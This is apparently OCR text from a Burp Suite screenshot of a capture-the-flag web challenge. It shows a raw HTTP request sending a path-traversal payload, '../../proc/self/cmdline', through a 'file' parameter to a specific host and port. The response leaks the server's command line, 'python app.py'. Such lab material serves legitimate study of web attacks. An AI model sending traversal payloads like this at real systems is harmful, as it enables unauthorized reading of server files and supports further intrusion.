 Request
Pretty Raw Hex
1 GET /info?file=../../proc/self/cmdline HTTP/1.1
2 Host: 61.147.171.105:63081
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
7 Referer: http://61.147.171.105:63081/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Search...
Response
Pretty Raw Hex Render
Cat & Many kinds of cats
Cats
b'python\x00app.py\x00'